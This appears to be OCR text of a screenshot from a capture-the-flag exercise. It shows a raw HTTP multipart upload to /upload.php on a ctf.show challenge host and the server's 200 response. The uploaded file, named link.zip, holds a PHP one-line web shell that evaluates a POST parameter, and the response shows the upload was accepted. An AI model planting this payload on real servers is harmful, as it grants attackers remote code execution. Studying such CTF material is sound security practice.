 1 POST /upload.php HTTP/1.1
2 Host:
229065e3-c323-4487-ac02-d3396a951d81.challenge.ctf.
show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:46.0) Gecko/20100101 Firefox/46.0
4 Accept: application/json, text/javascript, */*;
q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Dnt: 1
8 X-Requested-With: XMLHttpRequest
9 Referer:
https://229065e3-c323-4487-ac02-d3396a951d81.challe
nge.ctf.show/
10 Content-Length: 226
11 Content-Type: multipart/form-data;
boundary=---------------------------1314966424272
12 Connection: close
13
14 -----------------------------1314966424272
15 Content-Disposition: form-data; name="file";
filename="link.zip"
16 Content-Type: application/x-zip-compressed
17
18 <?=eval($_POST['a'])?>
19 -----------------------------1314966424272--
20
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Thu, 04 Jul 2024 08:29:50 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connect
ion
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,I
f-Modified-Since,Cache-Control,Content-Type,Authorization,x
-auth-token,Cookies,Aaa,Date,Server,Content-Length,Connecti
on
11 Access-Control-Max-Age: 1728000
12 Content-Length: 55
13
14 {"code":0,"msg":"3bc803b62b2bca57f4921c5b6d44c23b.zip"}